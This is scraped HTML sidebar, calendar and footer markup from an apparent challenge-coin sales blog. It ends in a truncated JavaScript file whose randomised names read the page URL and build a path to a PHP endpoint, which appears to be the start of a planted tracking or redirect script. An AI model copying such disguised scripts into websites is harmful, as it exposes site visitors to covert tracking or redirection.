	<li class="cat-item cat-item-2157"><a href="https://navychallengecash.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://navychallengecash.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://navychallengecash.com/category/savings/" >savings</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://navychallengecash.com/category/sbu-20/" >sbu-20</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://navychallengecash.com/category/sbu-22/" >sbu-22</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://navychallengecash.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://navychallengecash.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://navychallengecash.com/category/sdtv/" >sdtv</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://navychallengecash.com/category/sdvt-1/" >sdvt-1</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://navychallengecash.com/category/seabee/" >seabee</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://navychallengecash.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://navychallengecash.com/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://navychallengecash.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://navychallengecash.com/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://navychallengecash.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://navychallengecash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://navychallengecash.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://navychallengecash.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://navychallengecash.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://navychallengecash.com/category/sells/" >sells</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://navychallengecash.com/category/sengese/" >sengese</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://navychallengecash.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://navychallengecash.com/category/serialized/" >serialized</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://navychallengecash.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://navychallengecash.com/category/shamal/" >shamal</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://navychallengecash.com/category/sharkey/" >sharkey</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://navychallengecash.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://navychallengecash.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://navychallengecash.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://navychallengecash.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://navychallengecash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://navychallengecash.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://navychallengecash.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://navychallengecash.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://navychallengecash.com/category/shrikes/" >shrikes</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://navychallengecash.com/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://navychallengecash.com/category/sigonella/" >sigonella</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://navychallengecash.com/category/sikorsky/" >sikorsky</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://navychallengecash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://navychallengecash.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://navychallengecash.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://navychallengecash.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://navychallengecash.com/category/snipes/" >snipes</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://navychallengecash.com/category/snorlaxs/" >snorlax&#039;s</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://navychallengecash.com/category/soccent/" >soccent</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://navychallengecash.com/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://navychallengecash.com/category/sotf/" >sotf</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://navychallengecash.com/category/sotf-e/" >sotf-e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://navychallengecash.com/category/sought/" >sought</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://navychallengecash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://navychallengecash.com/category/southcom/" >southcom</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://navychallengecash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://navychallengecash.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://navychallengecash.com/category/spangled/" >spangled</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://navychallengecash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://navychallengecash.com/category/spawar/" >spawar</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://navychallengecash.com/category/spearfishing/" >spearfishing</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://navychallengecash.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://navychallengecash.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://navychallengecash.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://navychallengecash.com/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://navychallengecash.com/category/squall/" >squall</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://navychallengecash.com/category/srt-1/" >srt-1</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://navychallengecash.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://navychallengecash.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://navychallengecash.com/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://navychallengecash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://navychallengecash.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://navychallengecash.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://navychallengecash.com/category/stennis/" >stennis</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://navychallengecash.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://navychallengecash.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://navychallengecash.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://navychallengecash.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://navychallengecash.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://navychallengecash.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://navychallengecash.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://navychallengecash.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://navychallengecash.com/category/sumo/" >sumo</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://navychallengecash.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://navychallengecash.com/category/sunken/" >sunken</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://navychallengecash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://navychallengecash.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://navychallengecash.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://navychallengecash.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://navychallengecash.com/category/swcc/" >swcc</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://navychallengecash.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://navychallengecash.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://navychallengecash.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://navychallengecash.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://navychallengecash.com/category/taser/" >taser</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://navychallengecash.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://navychallengecash.com/category/tattooed/" >tattooed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://navychallengecash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://navychallengecash.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://navychallengecash.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://navychallengecash.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://navychallengecash.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://navychallengecash.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://navychallengecash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://navychallengecash.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://navychallengecash.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://navychallengecash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://navychallengecash.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://navychallengecash.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://navychallengecash.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://navychallengecash.com/category/timcast/" >timcast</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://navychallengecash.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://navychallengecash.com/category/topcats/" >topcats</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://navychallengecash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://navychallengecash.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://navychallengecash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://navychallengecash.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://navychallengecash.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://navychallengecash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://navychallengecash.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://navychallengecash.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://navychallengecash.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://navychallengecash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://navychallengecash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://navychallengecash.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://navychallengecash.com/category/udtseal/" >udtseal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://navychallengecash.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://navychallengecash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://navychallengecash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://navychallengecash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://navychallengecash.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://navychallengecash.com/category/undersea/" >undersea</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://navychallengecash.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://navychallengecash.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://navychallengecash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://navychallengecash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://navychallengecash.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://navychallengecash.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://navychallengecash.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://navychallengecash.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://navychallengecash.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://navychallengecash.com/category/uraguay/" >uraguay</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://navychallengecash.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://navychallengecash.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://navychallengecash.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://navychallengecash.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://navychallengecash.com/category/usnmc/" >usnmc</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://navychallengecash.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://navychallengecash.com/category/ussocom/" >ussocom</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://navychallengecash.com/category/usss/" >usss</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://navychallengecash.com/category/usual/" >usual</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://navychallengecash.com/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://navychallengecash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://navychallengecash.com/category/vandegrift/" >vandegrift</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://navychallengecash.com/category/vaw-125/" >vaw-125</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://navychallengecash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://navychallengecash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://navychallengecash.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://navychallengecash.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://navychallengecash.com/category/vfa-146/" >vfa-146</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://navychallengecash.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://navychallengecash.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://navychallengecash.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://navychallengecash.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://navychallengecash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://navychallengecash.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://navychallengecash.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://navychallengecash.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://navychallengecash.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://navychallengecash.com/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://navychallengecash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://navychallengecash.com/category/warfighter/" >warfighter</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://navychallengecash.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://navychallengecash.com/category/wassp/" >wassp</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://navychallengecash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://navychallengecash.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://navychallengecash.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://navychallengecash.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://navychallengecash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://navychallengecash.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://navychallengecash.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://navychallengecash.com/category/wiinner/" >wiinner</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://navychallengecash.com/category/wikicat/" >wikicat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://navychallengecash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://navychallengecash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://navychallengecash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://navychallengecash.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://navychallengecash.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://navychallengecash.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://navychallengecash.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://navychallengecash.com/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://navychallengecash.com/category/yeoman/" >yeoman</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://navychallengecash.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://navychallengecash.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://navychallengecash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://navychallengecash.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://navychallengecash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://navychallengecash.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://navychallengecash.com/2023/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://navychallengecash.com/2023/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://navychallengecash.com/2023/05/01/" title="USN Mythical Cat Black Chrome Color Challenge Coin
US Navy SEAL Team 3 Challenge Coin">1</a></td><td><a href="https://navychallengecash.com/2023/05/02/" title="New York Yankees Mets Jets Giants Knicks Bills Challenge Coin Navy CPO Mess NYPD
Undercover Escape How To Breaking Free From The World S Most Secure Prison">2</a></td><td><a href="https://navychallengecash.com/2023/05/03/" title="Natural Gas Hitting Demand Zone U0026 50 Fibonacci Retest Coming Gold Silver Crude Oil Forecast">3</a></td><td><a href="https://navychallengecash.com/2023/05/04/" title="Rare 3.5 US Navy CPO Pride Challenge Coin ATG PACNORWEST Grogu Card
USN Mal AD Osteo-511 Bad To The Bone Challenge Coin">4</a></td><td><a href="https://navychallengecash.com/2023/05/05/" title="Tower Crashed High Risk Coin Pusher 20 000 000 Buy In
Kamikaze Fed Silver Ejector Seat Time To Bail Out Live From The Vault Ep 121">5</a></td><td><a href="https://navychallengecash.com/2023/05/06/" title="USN REMUS HYDROID KONGSBERG Automatic Underwater Vehicles Navy Challenge Coin
Navy chief challenge coin">6</a></td><td><a href="https://navychallengecash.com/2023/05/07/" title="USN Mythical Cat Silver Chrome Color Challenge Coin
Gray Squadron Naval Special Warfare DEVGRU SEAL Team 6 Navy Challenge Coin Grey">7</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2023/05/08/" title="US Navy Challenge Coin USS Fitzgerald DDG-62
Special Warfare DEVGRU SEAL Team 6 Silver Sq Type-1 Num VI Navy Challenge Coin">8</a></td><td><a href="https://navychallengecash.com/2023/05/09/" title="Black Squadron Special Warfare DEVGRU SEAL Team 6 Tier-1 Navy Challenge Coin
U. S. Navy Seals / Seal Team 6 Challenge Coin / Devgru Genuine / USA Made">9</a></td><td><a href="https://navychallengecash.com/2023/05/10/" title="USN US Navy Offical Challenge Coin. Aloha Navy Chief Navy Pride With Stand 5
Military Challenge Coin. Navy Seal Sub-machine Gun Coin">10</a></td><td><a href="https://navychallengecash.com/2023/05/11/" title="Awesome 3.5 Navy USN Chiefs Pride CPO Challenge Coin FDNF Red
USN US Navy Offical Challenge Coin. Blue And Gold With Stand And Plastic Case">11</a></td><td><a href="https://navychallengecash.com/2023/05/12/" title="Awesome 3 Navy USN CPO Pride Challenge Coin Warrior Helmet
Close Encounters Of The Fifth Kind Contact Has Begun Dr Steven Greer Documentary">12</a></td><td><a href="https://navychallengecash.com/2023/05/13/" title="USN US Navy Offical Challenge Coin. New York Giants Buffalo Bills With Stand">13</a></td><td><a href="https://navychallengecash.com/2023/05/14/" title="USS Michael Murphy DDG-112 SEAL Command Master Chief Shafer Navy Challenge Coin
FY22 Class 128 Pumpkin Anchor Holder, US Navy Chief Challenge Coin, CPO, USN">14</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2023/05/15/" title="Large AFRICA Shaped Challenge Coin J-4 JLOC Army, Navy MARINES, Air Force
Navy Seal Camp Billy Machen Sniper Training Coin! Rare">15</a></td><td><a href="https://navychallengecash.com/2023/05/16/" title="Captain Morgan Combat Distilled USN/USNR 2nd BN 5th Mar Challenge Coin
Navy Seal Team Medal of Honor Challenge Coin Foundation Honoring Our Warriors">16</a></td><td><a href="https://navychallengecash.com/2023/05/17/" title="28 More Dollar General Surprise Pennies
Patient And Wise The USN Chief Challenge Coin">17</a></td><td><a href="https://navychallengecash.com/2023/05/18/" title="Awesome 5 Navy USN CPO Axe Challenge Coin Navy Recruiting Hawaii NRD">18</a></td><td><a href="https://navychallengecash.com/2023/05/19/" title="You Won T Believe What China Just DID To The Dollar Gerald Celente
Special Reconnaissance Team Two SRT-2 SEAL Double Raven UAS Navy Challenge Coin">19</a></td><td><a href="https://navychallengecash.com/2023/05/20/" title="Master Chief Petty Officer of the Navy Rick West CPO Mess Navy Chief MCPON Coin
US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin">20</a></td><td><a href="https://navychallengecash.com/2023/05/21/" title="USS Green Bay (LPD 20) CPO 365 Phase 2 CPO Mess Navy Chief Hatch Door Coin
Awesome 2.5 Navy USN CPO Pride Anchor Holder Challenge Coin Friday 13th Jason">21</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2023/05/22/" title="Amazing 4 Navy USN Chiefs Mess CPO Challenge Coin Jenny&#8217;s Khaki Ball">22</a></td><td><a href="https://navychallengecash.com/2023/05/23/" title="Goat Locker NPTU Charleston USN Forging The Future Nuclear Navy Challenge Coin
Epic Silver Score Coin Roll Hunting Half Dollars 4 Full Rolls Of Silver Wow">23</a></td><td><a href="https://navychallengecash.com/2023/05/24/" title="Army Vs Navy K9 Explosive Detection Challenge Coin ULTRA RARE
Navy Environmental and Preventive Medicine Unite Pearl Harbor Challenge Coin">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://navychallengecash.com/2024/01/20/naval-special-warfare-seal-team-ten-10-navy-challenge-coin-matt-black-version/" title="seal team 10 challenge coin">seal team 10 challenge coin</a></li><li><a href="https://navychallengecash.com/2018/04/30/11-challenge-coins-cia-sad-sog-special-operations-cct-jsoc-navy-seal-team-vi/" title="24th sts cct challenge coin">24th sts cct challenge coin</a></li><li><a href="https://navychallengecash.com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/" title="https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/">https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/</a></li><li><a href="https://navychallengecash.com/2019/06/03/navy-chief-cpo-challenge-coin-gitmo-sea-turtle-non-nypd-msg-amazingrare-2/" title="turtle challenge coin">turtle challenge coin</a></li><li><a href="https://navychallengecash.com/2021/05/31/chris-reeve-knife-navy-seal-neil-roberts-warrior-knife-challenge-coin/" title="нож крис рив нил робертсон">нож крис рив нил робертсон</a></li><li><a href="https://navychallengecash.com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/" title="https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/">https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/</a></li><li><a href="https://navychallengecash.com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/" title="https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/">https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/</a></li><li><a href="https://navychallengecash.com/2025/09/21/nbg-security-dept-pokemon-card-style-us-navy-coin/" title="https://navychallengecash com/2025/09/21/">https://navychallengecash com/2025/09/21/</a></li><li><a href="https://navychallengecash.com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/" title="https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/">https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/</a></li><li><a href="https://navychallengecash.com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/" title="https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/">https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Whimsical Love by <a href="https://www.missybunnie.com" rel="designer">Missy Bunnie</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/navychallengecash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://navychallengecash.com/repohudok.js
body_size: 782
content:


//=======================================================================================================================================================================================
function henejepije()
{ 	var xiwiry = window.location.href;   
 		    var jebiladafipiw = "repohudok";
   	var vyzidululilyfo = "/" + jebiladafipiw + ".php";
